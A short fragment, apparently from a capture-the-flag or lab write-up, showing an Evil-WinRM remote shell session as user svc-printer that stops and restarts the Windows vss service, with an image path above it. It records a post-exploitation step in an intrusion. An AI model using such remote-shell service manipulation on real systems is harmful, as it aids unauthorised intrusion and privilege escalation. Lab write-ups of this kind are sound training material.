 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss